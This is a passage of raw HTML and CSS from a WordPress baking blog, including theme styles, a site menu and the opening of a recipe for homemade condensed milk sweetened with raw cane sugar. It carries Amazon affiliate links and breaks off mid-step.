label,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded h1,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded h2,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded h3,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded h4,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded h5,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded h6{--tcb-applied-color: var$(--tcb-color-32);font-family: var(--tve-font-family,"Open Sans") !important;color: var(--tve-color,rgb(69,35,29)) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-color-32)) !important;}.thrv_symbol_29864 [data-css="tve-u-16eff063edc"] > .tcb-flex-col{padding-left: 15px;}.thrv_symbol_29864 [data-css="tve-u-18899b7ff25"]{width: 150px !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-21054 > a{font-family: Lato !important;font-size: 16px !important;line-height: var(--tve-line-height,2em) !important;font-weight: 700 !important;color: rgb(255,255,255) !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-21054 strong{font-weight: 500;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-21054{border-left: none;border-right: none;--g-regular-weight: 300;--g-bold-weight: 700;padding: 2px 20px !important;margin: 0px 15px !important;background-image: linear-gradient(var(--tcb-local-color-a35f4),var(--tcb-local-color-a35f4)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-local-color-a35f4),var$(--tcb-local-color-a35f4)) !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-21054 > ul{min-width: calc(100% + 0px);margin-left: 0px !important;margin-top: 0px !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-21054:hover > a{color: rgb(255,255,255) !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-21054:hover{border-left: none !important;border-right: none !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-21054.tve-state-active{background-image: linear-gradient(rgba(0,0,0,0.08),rgba(0,0,0,0.08)),linear-gradient(var(--tcb-local-color-a35f4),var(--tcb-local-color-a35f4)) !important;background-size: auto,auto !important;background-position: 50% 50%,50% 50% !important;background-attachment: scroll,scroll !important;background-repeat: no-repeat,no-repeat !important;--tve-applied-background-image: linear-gradient(rgba(0,0,0,0.08),rgba(0,0,0,0.08)),linear-gradient(var$(--tcb-local-color-a35f4),var$(--tcb-local-color-a35f4)) !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li:not(.tcb-excluded-from-group-item).tve-state-active{--tve-color: rgba(252,191,73,0.75);--tve-applied---tve-color: var$(--tcb-color-8);}}@media (max-width: 1023px){.thrv_symbol_29864 [data-css="tve-u-16eff063edc"]{padding: 0px !important;flex-flow: row !important;}.thrv_symbol_29864 .symbol-section-in{padding-left: 40px !important;padding-right: 30px !important;}.thrv_symbol_29864.tve-default-state .symbol-section-in.tve-default-state{--tve-font-weight: var(--g-regular-weight,normal);--tve-font-family: "Open Sans";--g-regular-weight: 400;--g-bold-weight: 500;padding: 1px 20px 1px 40px !important;}.thrv_symbol_29864.tve-default-state .symbol-section-out.tve-default-state{padding-left: 40px !important;padding-right: 30px !important;}:not(#tve) .thrv_symbol_29864 [data-css="tve-u-1889711c290"] .tcb-icon-open > :first-child{color: rgb(4,16,21);}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item){padding-left: 2px !important;padding-right: 0px !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-29983{margin-top: 17px !important;}.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state p,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state li,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state blockquote,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state address,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state .tcb-plain-text,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state label{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));}.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state p,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state li,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state blockquote,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state address,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state .tcb-plain-text,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state label,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state h1,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state h2,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state h3,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state h4,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state h5,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state h6{font-family: var(--tve-font-family,"Open Sans");}.thrv_symbol_29864 [data-css="tve-u-18899b7ff25"]{margin-left: 40px !important;}}@media (max-width: 767px){.thrv_symbol_29864 [data-css="tve-u-16eff063edc"]{padding: 0px !important;flex-flow: row !important;}.thrv_symbol_29864 [data-css="tve-u-16eff063edc"] .tcb-flex-col{flex-basis: 103px !important;}.thrv_symbol_29864 .symbol-section-in{padding-left: 20px !important;padding-right: 10px !important;}.thrv_symbol_29864.tve-default-state .symbol-section-in.tve-default-state{padding: 1px !important;}.thrv_symbol_29864.tve-default-state .symbol-section-out.tve-default-state{padding-left: 20px !important;padding-right: 10px !important;}.thrv_symbol_29864 [data-css="tve-u-16eff064345"] .tve-m-trigger .thrv_icon{font-size: 60px !important;width: 60px !important;height: 60px !important;}.thrv_symbol_29864 [data-css="tve-u-1889711c290"] .tve-m-trigger .thrv_icon{font-size: 30px !important;width: 30px !important;height: 30px !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li:not(.tcb-excluded-from-group-item){padding: 5px 15px !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item){padding: 3px 5px !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-29983{padding-left: 15px !important;padding-right: 15px !important;}.thrv_symbol_29864 [data-css="tve-u-188971743e5"]{--tcb-local-color-icon: rgb(4,16,21);--tcb-local-color-var: rgb(4,16,21);margin-left: auto;margin-right: auto;font-size: 33px !important;width: 33px !important;height: 33px !important;}.thrv_symbol_29864 :not(#tve) [data-css="tve-u-188971743e5"]{--tve-icon-size: 30px;}.thrv_symbol_29864{max-width: var(--lp-layout-max-width);top: 0px;z-index: 9999 !important;}.thrv_symbol_29864 [data-css="tve-u-16eff063edc"] > .tcb-flex-col > .tcb-col{justify-content: center;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-21054{padding: 5px 15px !important;}.thrv_symbol_29864 [data-css="tve-u-18899b7ff25"]{margin-left: 20px !important;margin-right: 20px !important;}}</style> <div class="symbol-section-out tve-default-state tcb-responsive-video" style="" data-tcb_hover_state_parent="" data-selector=".symbol-section-out"></div> <div class="symbol-section-in tve-default-state tcb-sfp" style="" data-selector=".symbol-section-in"><div class="thrv_wrapper thrv-columns tcb-window-width" style="--tcb-col-el-width: 1219.2;" data-css="tve-u-16eff064345"><div class="tcb-flex-row v-2 m-edit tcb-medium-no-wrap tcb-mobile-no-wrap tcb-desktop-no-wrap tcb--cols--2 tcb-resized" style="" data-css="tve-u-16eff063edc"><div class="tcb-flex-col column-fixed-width" data-css="tve-u-18f19a53237" style=""><div class="tcb-col variable-height" style=""><a class="tcb-logo thrv_wrapper" href="https://anybodycanbake.com" data-dynamic-link="thrive_global_shortcode_url" data-shortcode-id="0" data-css="tve-u-18899b7ff25" data-img-style="width: 100%;" class=""><picture><source data-lazy-srcset="https://anybodycanbake.com/wp-content/uploads/2018/09/AnyBodyCanBake-Logo.png 272w, https://anybodycanbake.com/wp-content/uploads/2018/09/AnyBodyCanBake-Logo-150x50.png 150w" media="(min-width:1024px)"></source><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" height="90" width="272" alt="AnyBodyCanBake Logo" style="width: 100%;" loading="lazy" data-lazy-src="https://anybodycanbake.com/wp-content/uploads/2018/09/AnyBodyCanBake-Logo.png"><noscript><img loading="lazy" src="https://anybodycanbake.com/wp-content/uploads/2018/09/AnyBodyCanBake-Logo.png" height="90" width="272" alt="AnyBodyCanBake Logo" style="width: 100%;" loading="lazy"></noscript></img></picture></a></div></div><div class="tcb-flex-col" data-css="tve-u-18f19a53217" style=""><div class="tcb-col" style=""><div class="thrv_wrapper thrv_widget_menu tve-custom-menu-upgrade tve-mobile-dropdown tve-menu-template-light-tmp-first da-fold tcb-local-vars-root tve-dropdown" data-tve-switch-icon="tablet,mobile" data-css="tve-u-1889711c290" style=""><svg class="m-icons" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg"><symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="lnj8eavh" viewBox="0 0 24 24" class="icon-account-multiple-plus-solid"><path d="M19 17V19H7V17S7 13 13 13 19 17 19 17M16 8A3 3 0 1 0 13 11A3 3 0 0 0 16 8M19.2 13.06A5.6 5.6 0 0 1 21 17V19H24V17S24 13.55 19.2 13.06M18 5A2.91 2.91 0 0 0 17.11 5.14A5 5 0 0 1 17.11 10.86A2.91 2.91 0 0 0 18 11A3 3 0 0 0 18 5M8 10H5V7H3V10H0V12H3V15H5V12H8Z"></path></symbol><svg xmlns="http://www.w3.org/2000/svg" class="tcb-star tcb-default-icon icon-star-solid" viewBox="0 0 576 512"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg></svg><div class="thrive-colors-palette-config" style="display: none !important"></div> <div class="thrive-shortcode-config" style="display: none !important"></div><div class="thrive-shortcode-html thrive-shortcode-html-editable tve_clearfix" > <a class="tve-m-trigger t_tve_horizontal" href="javascript:void(0)"><div class="thrv_wrapper thrv_icon tcb-icon-open tcb-local-vars-root tcb-icon-display" data-css="tve-u-188971743e5" style=""><svg class="tcb-icon" viewBox="0 0 448 512" data-id="icon-align-justify-solid" data-name=""><path d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"></path></svg></div><div class="thrv_wrapper thrv_icon tcb-icon-close"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="close"><path class="st0" d="M13.4,12l7.1-7.1c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0L12,10.6L4.9,3.5c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4l7.1,7.1 l-7.1,7.1c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l7.1-7.1l7.1,7.1c0.4,0.4,1,0.4,1.4,0c0.4-0.4,0.4-1,0-1.4L13.4,12z"></path></svg></div></a>  <ul id="m-1889711c28f" class="tve_w_menu tve_horizontal "><li id="menu-item-32704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32704 lvl-0 c-double" data-id="32704" data-item-display-desktop="text" ><a href="https://anybodycanbake.com/"><span class="tve-disabled-text-inner">Home</span></a></li>
<li id="menu-item-33151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33151 lvl-0 c-double" data-id="33151" data-item-display-desktop="text" ><a href="https://anybodycanbake.com/about-us"><span class="tve-disabled-text-inner">About us</span></a></li>
<li id="menu-item-24431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24431 lvl-0 c-double" data-id="24431" data-item-display-desktop="text" ><a href="https://anybodycanbake.com/courses/"><span class="tve-disabled-text-inner">Courses</span></a></li>
<li id="menu-item-29981" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-29981 lvl-0 c-double" data-id="29981" data-item-display-desktop="text" ><a href="https://anybodycanbake.com/blog"><span class="tve-disabled-text-inner">Recipes</span></a></li>
<li id="menu-item-29983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29983 lvl-0 tcb-excluded-from-group-item c-double" data-id="29983" data-item-display-desktop="text" ><a href="https://anybodycanbake.com/frequently-asked-questions"><span class="tve-disabled-text-inner">FAQs</span></a></li>
<li id="menu-item-29982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29982 lvl-0 c-double" data-id="29982" data-item-display-desktop="text" ><a href="https://anybodycanbake.com/contact"><span class="tve-disabled-text-inner">Contact Us</span></a></li>
<li id="menu-item-21054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21054 lvl-0 tcb-excluded-from-group-item " data-id="21054" data-item-display-desktop="icon-text" ><a href="#"><span class="m-icon" data-icon="lnj8eavh"><svg><use xlink:href="#lnj8eavh"/></svg></span><span class="tve-disabled-text-inner">Students Portal</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"/></svg></span></a>
<ul class="sub-menu menu-item-21054-ul">
	<li id="menu-item-16169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16169 lvl-1 c-double" data-id="16169" data-item-display-desktop="text" ><a href="https://academy.anybodycanbake.com/"><span class="tve-disabled-text-inner">My Course Login</span></a></li>
	<li id="menu-item-29454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29454 lvl-1 c-double" data-id="29454" data-item-display-desktop="text" ><a href="mailto:support@anybodycanbake.com"><span class="tve-disabled-text-inner">Email Us</span></a></li>
</ul>
</li>
</ul> <div class="tcb-menu-overlay"></div> </div> </div></div></div></div></div></div> </div></header><div id="theme-top-section" class="theme-section top-section"><div class="section-background"></div><div class="section-content"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-17724e12936"><h1 class="" style="text-align: center;"><span class="thrive-shortcode-content" data-attr-css="" data-attr-link="1" data-attr-rel="0" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;title&quot;:&quot;Eggless Chocolate Semolina Cake: A Perfect Birthday Treat&quot;,&quot;class&quot;:&quot;&quot;}" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title"><a href="#" title="Homemade Condensed Milk" data-css="" class="">Homemade Condensed Milk</a></span></h1></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad thrive-dynamic-source" data-css="tve-u-17729ca72f3" style="">
<div class="tve-content-box-background" style="" data-css="tve-u-17729ca8411"></div>
<div class="tve-cb" style="" data-css="tve-u-17729cbb2ed"></div>
</div></div></div><div id="content">
<div class="main-container thrv_wrapper"><div id="theme-content-section" class="theme-section content-section content-full-width"><div class="section-background"></div><div class="section-content">
<ul class="thrive-breadcrumbs thrv_wrapper" itemscope itemtype="https://schema.org/BreadcrumbList" data-enable-truncate-chars="1" data-css="tve-u-18f8f228e02"><li class="home  thrive-breadcrumb thrv_wrapper thrive-breadcrumb-path" itemscope itemprop="itemListElement" itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://anybodycanbake.com/"><span itemprop="name">Home</span></a><meta content="1" itemprop="position"></meta></li><li class="thrive-breadcrumb-separator">::</li><li class="home  thrive-breadcrumb thrv_wrapper thrive-breadcrumb-path" itemscope itemprop="itemListElement" itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://anybodycanbake.com/blog"><span itemprop="name">Blog</span></a><meta content="2" itemprop="position"></meta></li><li class="thrive-breadcrumb-separator">::</li><li class="thrive-breadcrumb thrv_wrapper thrive-breadcrumb-leaf" itemscope itemprop="itemListElement" itemtype="https://schema.org/ListItem"><span itemprop="name" data-selector=".thrive-breadcrumb-leaf span">Homemade Condensed Milk</span><meta content="3" itemprop="position"></meta></li></ul><section class="tcb-post-content tcb-shortcode thrv_wrapper" data-css="tve-u-17724e3dc87"><div id="tve_flt" class="tve_flt tcb-style-wrap"><div id="tve_editor" class="tve_shortcode_editor tar-main-content" data-post-id="11067"><div class="thrv_wrapper thrv_text_element"><p>Condensed milk, also known as Sweetened Condensed Milk, is milk which is cooked for a long time with sugar. In Eggless Baking, it is used as an egg replacer. Homemade Condensed milk not only provide sweetness to your bakes, but it also provides the required glaze and richness.</p></div><div class="thrv_wrapper tve_image_caption" data-css="tve-u-189d56c4cdd"><span class="tve_image_frame"><a href="https://anybodycanbake.com/wp-content/uploads/2023/08/46389416891_c2cac6bf0c_o.jpg" target="_blank"><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-31172" alt="Condensed Milk without refined sugar" data-id="31172" width="850" data-init-width="1000" height="510" data-init-height="600" title="Homemade Condensed Milk" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20850%20510'%3E%3C/svg%3E" data-link-wrap="true" data-width="850" data-height="510" loading="lazy" style="aspect-ratio: auto 1000 / 600;" data-lazy-srcset="https://anybodycanbake.com/wp-content/uploads/2023/08/46389416891_c2cac6bf0c_o.jpg 1000w, https://anybodycanbake.com/wp-content/uploads/2023/08/46389416891_c2cac6bf0c_o-300x180.jpg 300w, https://anybodycanbake.com/wp-content/uploads/2023/08/46389416891_c2cac6bf0c_o-768x461.jpg 768w, https://anybodycanbake.com/wp-content/uploads/2023/08/46389416891_c2cac6bf0c_o-150x90.jpg 150w" data-lazy-sizes="auto, (max-width: 850px) 100vw, 850px" data-lazy-src="https://anybodycanbake.com/wp-content/uploads/2023/08/46389416891_c2cac6bf0c_o.jpg" /><noscript><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-31172" alt="Condensed Milk without refined sugar" data-id="31172" width="850" data-init-width="1000" height="510" data-init-height="600" title="Homemade Condensed Milk" src="https://anybodycanbake.com/wp-content/uploads/2023/08/46389416891_c2cac6bf0c_o.jpg" data-link-wrap="true" data-width="850" data-height="510" loading="lazy" style="aspect-ratio: auto 1000 / 600;" srcset="https://anybodycanbake.com/wp-content/uploads/2023/08/46389416891_c2cac6bf0c_o.jpg 1000w, https://anybodycanbake.com/wp-content/uploads/2023/08/46389416891_c2cac6bf0c_o-300x180.jpg 300w, https://anybodycanbake.com/wp-content/uploads/2023/08/46389416891_c2cac6bf0c_o-768x461.jpg 768w, https://anybodycanbake.com/wp-content/uploads/2023/08/46389416891_c2cac6bf0c_o-150x90.jpg 150w" sizes="auto, (max-width: 850px) 100vw, 850px" /></noscript></a></span></div><div class="thrv_wrapper thrv_text_element"><p>Then you must be aware that the market bought condensed milk is made with refined sugar and preservatives that I strictly avoid in my cakes. <a class="thirstylink" rel="nofollow" target="_blank" title="Organic Sugar" href="https://www.amazon.in/24-Mantra-Organic-Sugar-1kg/dp/B00L928ZIC/ref=sr_1_5?crid=ZW7W9BU3OP8M&amp;keywords=organic+sugar&amp;qid=1646509197&amp;sprefix=organic+%2Caps%2C273&amp;sr=8-5" data-linkid="13485" data-shortcode="true">Refined sugar</a> is nothing more than empty calories, no nutrition at all. Moreover, the added preservatives in the market made condensed milk make it unhealthier.</p></div><div class="thrv_wrapper thrv_text_element"><p><strong>Recommended&nbsp;Read</strong>&nbsp;|&nbsp;<a href="https://anybodycanbake.com/sugar-substitute-baking/" rel="noopener" target="_blank">20 Healthy Sugar Substitute in Baking</a></p></div><div class="thrv_wrapper thrv_text_element"><p>I advocate healthy eating and healthy baking. So, I decided to use homemade condensed milk for my bakes. If your mind questions weather can you make condensed milk at home or not, then yes you can easily make condensed milk at home. I will teach you how to make condensed milk quickly.</p></div><div class="thrv_wrapper thrv_text_element"><h6 class=""><strong>PS:</strong> Full Video Recipe Below. Continue Reading...</h6></div><div class="thrv_wrapper thrv_text_element"><h2>How to make Homemade Condensed Milk</h2></div><div class="thrv_wrapper thrv_text_element"><p>This homemade condensed milk is without refined sugar and without any preservatives. And if you also believe in eating healthy, this recipe is for you.</p><p>For this recipe of homemade condensed milk, I am going to use full-fat milk,&nbsp;<a href="https://amzn.to/2PMLGJa" rel="nofollow noopener" target="_blank">raw cane sugar</a> and a pinch of Baking soda. That is it.</p></div><div class="thrv_wrapper thrv_text_element"><p>[amazon_link asins='B01MEEQLUH' template='ProductAd' store='sonlicious-21' marketplace='IN' link_id='f116c22e-0417-11e9-a84d-93cd1bcd4034']</p></div><div class="thrv_wrapper tve_image_caption" data-css="tve-u-189d56f9a50"><span class="tve_image_frame"><a href="https://anybodycanbake.com/wp-content/uploads/2023/08/31449940147_dd17316de1_o.jpg" target="_blank"><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-31173" alt="Condensed Milk Ingredients" data-id="31173" width="850" data-init-width="1000" height="510" data-init-height="600" title="Homemade condensed Milk" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20850%20510'%3E%3C/svg%3E" data-link-wrap="true" data-width="850" data-height="510" loading="lazy" style="aspect-ratio: auto 1000 / 600;" data-lazy-srcset="https://anybodycanbake.com/wp-content/uploads/2023/08/31449940147_dd17316de1_o.jpg 1000w, https://anybodycanbake.com/wp-content/uploads/2023/08/31449940147_dd17316de1_o-300x180.jpg 300w, https://anybodycanbake.com/wp-content/uploads/2023/08/31449940147_dd17316de1_o-768x461.jpg 768w, https://anybodycanbake.com/wp-content/uploads/2023/08/31449940147_dd17316de1_o-150x90.jpg 150w" data-lazy-sizes="auto, (max-width: 850px) 100vw, 850px" data-lazy-src="https://anybodycanbake.com/wp-content/uploads/2023/08/31449940147_dd17316de1_o.jpg" /><noscript><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-31173" alt="Condensed Milk Ingredients" data-id="31173" width="850" data-init-width="1000" height="510" data-init-height="600" title="Homemade condensed Milk" src="https://anybodycanbake.com/wp-content/uploads/2023/08/31449940147_dd17316de1_o.jpg" data-link-wrap="true" data-width="850" data-height="510" loading="lazy" style="aspect-ratio: auto 1000 / 600;" srcset="https://anybodycanbake.com/wp-content/uploads/2023/08/31449940147_dd17316de1_o.jpg 1000w, https://anybodycanbake.com/wp-content/uploads/2023/08/31449940147_dd17316de1_o-300x180.jpg 300w, https://anybodycanbake.com/wp-content/uploads/2023/08/31449940147_dd17316de1_o-768x461.jpg 768w, https://anybodycanbake.com/wp-content/uploads/2023/08/31449940147_dd17316de1_o-150x90.jpg 150w" sizes="auto, (max-width: 850px) 100vw, 850px" /></noscript></a></span></div><div class="thrv_wrapper thrv_text_element"><p>Just three ingredients and just 30 minutes of total time will get you preservative free condensed milk recipe without refined sugar.</p></div><div class="thrv_wrapper thrv_text_element"><p>I have curated the&nbsp;<a href="https://www.amazon.in/shop/bakewithsonia" class="" style="outline: none;">list of recommended tools and ingredients for baking</a>. I recommend only tried and tested products that have given satisfactory results in my kitchen.</p></div><div class="thrv_wrapper thrv_text_element"><p>If you bake this recipe, please share a picture with me on my Instagram using #bakewithsonia</p></div><div class="thrv_wrapper thrv_text_element"><h2><span lang="EN-GB">Let’ make our Homemade Condensed Milk</span></h2></div><div class="thrv_wrapper thrv_text_element"><p><span lang="EN-GB">For this recipe, I have used raw cane sugar. The light color of the cane sugar signifies that it is less processed so have nutritional value intact. If cane sugar is not available at your place, you can use <a class="thirstylink" rel="nofollow" target="_blank" title="Brown Sugar" href="https://www.amazon.in/dp/B081RYH44N?tag=sonlicious-21&amp;linkCode=osi&amp;th=1&amp;psc=1" data-linkid="25644" data-shortcode="true">Brown sugar</a>, <a class="thirstylink" rel="nofollow" target="_blank" title="Honey" href="https://www.amazon.in/dp/B08B44K4YS?tag=sonlicious-21&amp;linkCode=osi&amp;th=1&amp;psc=1" data-linkid="25732" data-shortcode="true">honey</a>, maple syrup or <a class="thirstylink" rel="nofollow" target="_blank" title="Coconut Sugar" href="https://www.amazon.in/Pure-Sure-Organic-Coconut-Sugar/dp/B017KJ5H1K?crid=3F47841UFPAWC&amp;keywords=coconut+sugar&amp;qid=1670917725&amp;sbo=m6DjfpMzMLDmL8pSMKX8hw%3D%3D&amp;sprefix=coconut+sug,aps,238&amp;sr=8-5&amp;linkCode=sl1&amp;tag=anybodycanshop-21&amp;linkId=af196fae93992144fed81c6a4767299b&amp;language=en_IN&amp;ref_=as_li_ss_tl" data-linkid="28344" data-shortcode="true">coconut sugar</a> as well. Basically, we need some sweetener that can caramelize. Hence <a class="thirstylink" rel="nofollow" target="_blank" title="Stevia" href="https://www.amazon.in/Sugarfree-Green-Natural-Stevia-Pouch/dp/B08MV26J7C?crid=1A409I90JZDKY&amp;keywords=Stevia&amp;qid=1670918061&amp;sbo=m6DjfpMzMLDmL8pSMKX8hw%3D%3D&amp;sprefix=stev,aps,328&amp;sr=8-5&amp;linkCode=sl1&amp;tag=anybodycanshop-21&amp;linkId=9a79deef129fe42dadde2c830f83c8d0&amp;language=en_IN&amp;ref_=as_li_ss_tl" data-linkid="28351" data-shortcode="true">stevia</a> or&nbsp;</span><span lang="EN-GB"><a class="thirstylink" rel="nofollow" target="_blank" title="Xylitol" href="https://www.amazon.in/Urban-Platter-Xylitol-Low-Calorie-Substitute/dp/B07MGJV17J?crid=KFGEYTVF08S&amp;keywords=Xylitol&amp;qid=1670952630&amp;sprefix=xylitol,aps,400&amp;sr=8-10&amp;linkCode=sl1&amp;tag=anybodycanshop-21&amp;linkId=3985379f142a324ca48f6d1c340c43f6&amp;language=en_IN&amp;ref_=as_li_ss_tl" data-linkid="28356" data-shortcode="true">xylitol</a> will not work for this recipe. The approximate weight of sugar is 200 gm.</span></p></div><div class="thrv_wrapper tve_image_caption" data-css="tve-u-189d57887dc"><span class="tve_image_frame"><a href="https://anybodycanbake.com/wp-content/uploads/2023/08/31449940867_fc5644bb52_o.jpg" target="_blank"><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-31174" alt="Natural Brown Sugar" data-id="31174" width="850" data-init-width="1000" height="510" data-init-height="600" title="Homemade Condensed Milk" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20850%20510'%3E%3C/svg%3E" data-link-wrap="true" data-width="850" data-height="510" loading="lazy" style="aspect-ratio: auto 1000 / 600;" data-lazy-srcset="https://anybodycanbake.com/wp-content/uploads/2023/08/31449940867_fc5644bb52_o.jpg 1000w, https://anybodycanbake.com/wp-content/uploads/2023/08/31449940867_fc5644bb52_o-300x180.jpg 300w, https://anybodycanbake.com/wp-content/uploads/2023/08/31449940867_fc5644bb52_o-768x461.jpg 768w, https://anybodycanbake.com/wp-content/uploads/2023/08/31449940867_fc5644bb52_o-150x90.jpg 150w" data-lazy-sizes="auto, (max-width: 850px) 100vw, 850px" data-lazy-src="https://anybodycanbake.com/wp-content/uploads/2023/08/31449940867_fc5644bb52_o.jpg" /><noscript><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-31174" alt="Natural Brown Sugar" data-id="31174" width="850" data-init-width="1000" height="510" data-init-height="600" title="Homemade Condensed Milk" src="https://anybodycanbake.com/wp-content/uploads/2023/08/31449940867_fc5644bb52_o.jpg" data-link-wrap="true" data-width="850" data-height="510" loading="lazy" style="aspect-ratio: auto 1000 / 600;" srcset="https://anybodycanbake.com/wp-content/uploads/2023/08/31449940867_fc5644bb52_o.jpg 1000w, https://anybodycanbake.com/wp-content/uploads/2023/08/31449940867_fc5644bb52_o-300x180.jpg 300w, https://anybodycanbake.com/wp-content/uploads/2023/08/31449940867_fc5644bb52_o-768x461.jpg 768w, https://anybodycanbake.com/wp-content/uploads/2023/08/31449940867_fc5644bb52_o-150x90.jpg 150w" sizes="auto, (max-width: 850px) 100vw, 850px" /></noscript></a></span></div><div class="thrv_wrapper thrv_text_element"><p>Take a heavy bottom pan. Add milk and raw cane sugar to it. Start boiling the milk with continuous stirring. Stirring will prevent sticking of 